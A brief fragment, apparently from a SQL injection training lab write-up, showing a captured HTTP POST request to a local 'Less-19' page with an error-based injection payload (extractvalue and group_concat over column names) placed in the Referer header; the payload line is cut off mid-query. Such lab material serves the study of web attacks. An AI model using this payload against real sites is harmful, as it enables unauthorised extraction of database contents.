 POST http://localhost/Less-19/
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://localhost
Connection: keep-alive
Referer: ' or extractvalue(1,concat(0x7e,(select group_concat(column_name) from
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin